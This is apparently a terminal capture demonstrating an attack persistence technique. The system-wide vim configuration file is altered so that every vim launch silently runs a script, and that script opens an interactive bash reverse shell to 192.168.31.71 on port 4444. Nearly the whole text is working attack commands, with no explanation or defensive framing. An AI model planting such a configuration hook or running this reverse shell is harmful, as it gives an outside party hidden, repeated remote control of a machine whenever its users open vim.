 [join@ubuntu:~$ tail /etc/vim/vimrc
" Source a global configuration file if available
if filereadable("/etc/vim/vimrc.local")
  source /etc/vim/vimrc.local
endif
command reverse silent call job_start("bash /home/join/1.sh")
reverse
[join@ubuntu:~$ cat 1.sh
bash -i >& /dev/tcp/192.168.31.71/4444 0>&1
join@ubuntu:~$